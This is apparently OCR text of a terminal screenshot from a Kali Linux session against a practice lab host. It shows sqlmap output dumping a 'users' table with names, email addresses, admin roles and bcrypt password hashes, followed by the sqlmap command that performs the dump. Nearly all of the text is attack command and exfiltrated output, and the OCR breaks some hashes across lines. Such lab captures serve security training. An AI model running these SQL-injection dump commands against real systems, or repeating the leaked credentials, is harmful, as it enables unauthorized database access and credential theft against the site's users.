 1 2 3 4 16:47
kali@kali: ~/Desktop
File Actions Edit View Help
| 2 | dgas | Chuks | User | chuks@gmail.com | 2347033459561.jpg | Alagwu | <blank>
| Johnpaul |
| 3 | dgas | Demo | User | demo@gmail.com | Image | Surname_Demo | $2y$10$6kFvY
VJQEndRCVZbSCx6sOcp5E3oCnCK03oIY/0ZnJWjsjub2Z5g6 | Demo |
| 6 | dgas | Henry | Admin | henry@gmail.com | Image | Henry | $2y$10$VDH.F
EM7qs5Yv29nnXuUqeoCWtYeVYJ6xKaGOZvoPzHBfCWtUXXr2 | DemoLoaded |
| 7 | dgas | Victor | Admin | victoralagwu@gmail.com | IMG_20160129_145808.jpg | Alagwu | $2y$10$DCJGf
BNgpoWml9.9/MYkaeSVUKf8t2tSUo5Po.bDfR3xcjx5pJwoa | Victor |
| 8 | dgas | admin | User | admin@admin.xyz | Image | admin | $2y$10$gOIjK
| admin |
[16:35:05] [INFO] table 'victor.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/2v626a3ftvb3rpgkaif6o9yld.us-
east-6.attackdefensecloudlabs.com/dump/victor/users.csv'
[16:35:05] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/2v626a3ftvb3rpgkaif6o9yld.us-
east-6.attackdefensecloudlabs.com'
[*] ending @ 16:35:05 /2023-05-22/
(kali㉿kali)-[~/Desktop]
$ sqlmap -r request -p post -D victor -T users --columns --dump
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:47:16 /2023-05-22/
[16:47:16] [INFO] parsing HTTP request from 'request'